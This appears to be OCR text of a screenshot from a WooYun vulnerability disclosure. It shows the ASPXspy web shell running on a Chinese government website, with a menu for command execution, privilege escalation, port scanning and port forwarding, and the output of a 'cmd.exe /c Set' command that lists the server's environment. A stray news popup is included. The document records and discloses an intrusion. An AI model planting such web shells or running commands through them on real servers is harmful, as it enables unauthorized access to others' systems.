 http://sffzj.dg.gov.cn/5.aspx
ASPXspy
WooYun.org | 提交漏洞
10.145.199.116:80(sffzj.dg.gov.cn)
蜘蛛虎QQ：447628044
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 | 数据库 | 端口转发
Framework Ver : 2.0.50727.3625
执行命令 >>
路径:
c:\windows\system32\cmd.exe
参数:
/c Set
Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=dotnet2.0
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=NEWVIRTUALHOST
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=8
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.VBS
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 15 Stepping 7, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0f07
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS
Copyright © 2006-2009 网络大学 All Rights Reserved.
腾讯网新闻
媒体称朝鲜扣留29名中国渔民
媒体报道称，三艘中国渔船本月8日在中国
海域捕鱼时，被朝鲜不明身份人员控制，
29名中国渔民被扣留，劫持者索120万赎
金；外交部称正在与朝鲜沟通核实。
查看更多新闻
分享
www.wooyun.org